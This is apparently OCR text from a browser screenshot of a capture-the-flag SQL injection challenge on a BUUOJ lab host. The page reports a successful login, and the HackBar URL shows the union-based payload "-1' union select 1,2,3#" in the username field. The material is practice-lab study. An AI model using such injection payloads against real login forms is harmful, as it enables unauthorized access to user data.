 不安全 a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?username=-1%27+union+select+... 3 H
应用 代码审计 Blog Tips 渗透测试 Q 待
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PA
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?username=-1%27+union+select+1%2C2%2C3%23&password=admin